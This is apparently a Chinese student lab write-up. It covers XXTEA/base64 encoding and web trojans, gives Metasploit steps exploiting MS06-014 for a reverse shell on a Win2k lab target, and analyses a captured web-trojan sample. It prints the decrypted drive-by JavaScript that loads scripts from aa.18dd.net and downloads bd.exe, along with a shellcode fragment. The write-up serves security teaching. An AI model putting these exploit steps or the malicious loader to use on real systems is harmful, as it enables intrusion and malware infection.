77

社区成员

发帖

发帖 与我相关

与我相关 我的任务

我的任务 分享

分享1.1XXTEA

又称Corrected Block TEA,是XTEA的升级版,微型加密算法(Tiny Encryption Algorithm,TEA)是一种易于描述和执行的块密码,通常只需要很少的代码就可实现。其设计者是剑桥大学计算机实验室的大卫·惠勒与罗杰·尼达姆。TEA算法每一次可以操作64bit(8byte),采用128bit(16byte)作为key,算法采用迭代的形式,推荐的迭代轮数是64轮,最少32轮。为解决TEA算法密钥表攻击的问题,TEA算法先后经历了几次改进,从XTEA到BLOCK TEA,直至最新的XXTEA。

1.2base64

Base64是一种编码算法,它利用6bit字符表达了原本的8bit字符,相比8bit的字符编码,Base64的编码多占用1/3的字节长度,以此实现更好的兼容性。第一个特点是其只是一种编码方式,不属于加密算法,一般不用于加密,因为不安全,可以通过base64表推算,但是一般加密后的数据用base64表示,第二个是编码后末尾可能有=号(两个0用=表示)

1.3网页木马

网页木马就是表面上伪装成普通的网页文件或是将恶意的代码直接插入到正常的网页文件中,当有人访问时,网页木马就是会利用对方系统或者浏览器的漏洞自动将配置好的木马的服务端下载到访问者的电脑上来自动执行。

实践一使用Metasploit利用 MS06-014漏洞进行渗透攻击,完成能够在攻击机上进行对靶机的操作;实践二则需要通过不断的分析文件找到网址最后利用IDAPro分析最终得到的exe文件来判断类别和攻击方式等;实践三则是在实践一的基础上完成不同主机间的攻击并简单分析。







1.查看Win2k和kali的IP地址,之后互相ping一下,发现可以ping通继续下一步:



2.之后输入msfconsole启动Metasploit,再输入search MS06-014



3.使用攻击模块输入命令:use exploit/windows/browser/ie_createobject,之后设置攻击机的IP和靶机IP,

命令分别是:set Lhost 192.168.200.15和set RHOST192.168.200.124,再输入show payloads查看





4.之后利用:set payload windows/shell/reverse_tcp利用该模块进行攻击,回车之后再输入run开始



6.之后输入sessions -i 1,再按一次回车,输入ipconfig发现可以在kali上对其win2k进行操作,成功!



1.用记事本打开start.html方便查看,寻找new09.htm



2.再打开new09.htm,可以看到网址





3.找一个在线工具,看看这两个网址的MD5



4.这里网址已经被修复了,直接使用压缩包中的文件进行分析,打开1299644.js有以下内容:







5.可以分析得知此处应该是用了utf-8编码,使用xxtea和base64进行加密,我们知道需要找到其加密密钥即可



6.找到其加密密钥如下图,只是简单的十六进制转换一下,找个在线网址转换一下,



7.转换一下发现密钥为script

之后进行解密得到以下代码:

function init(){document.write();}

window.onload = init;

if(document.cookie.indexOf('OK')==-1){

try{var e;

var ado=(document.createElement("object"));

ado.setAttribute("classid","clsid:BD96C556-65A3-11D0-983A-00C04FC29E36");

var as=ado.createobject("Adodb.Stream","")}

catch(e){};

finally{

var expires=new Date();

expires.setTime(expires.getTime()+24*60*60*1000);

document.cookie='ce=windowsxp;path=/;expires='+expires.toGMTString();

if(e!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/1.js><\/script>")}

else{

try{var f;var storm=new ActiveXObject("MPS.StormPlayer");}

catch(f){};

finally{if(f!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/b.js><\/script>")}}

try{var g;var pps=new ActiveXObject("POWERPLAYER.PowerPlayerCtrl.1");}

catch(g){};

finally{if(g!="[object Error]"){

document.write("<script src=http:\/\/aa.18dd.net\/aa\/pps.js><\/script>")}}

try{var h;var obj=new ActiveXObject("BaiduBar.Tool");}

catch(h){};

finally{if(h!="[object Error]"){

obj.DloadDS("http://down.18dd.net/bb/bd.cab", "bd.exe", 0)}}

}}}



8.可以看到这里面还引用三个 js 文件和一个压缩包(bd.cab,解开后是 bd.exe)。

一个1.js,一个b.js和一个pps.js

9.同样的都拿去进行解密

首先是1.js有以下结果,会下载一个名为014.exe的可执行文件

对b.js进行packed解密有以下结果:

pps中为八进制的加密,进行解密之后有以下结果:

/*%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +

"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +

"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +

"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +

"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d" +

"%u4320%u4343%u6643%u03c7%u632f%u4343%u03c6%u4320" +

"%u206a%uff53%uec57%u*/

pps=(document.createElement("object"));

pps.setAttribute("classid","clsid:5EC7C511-CD0F-42E6-830C-1BD9882F3458")

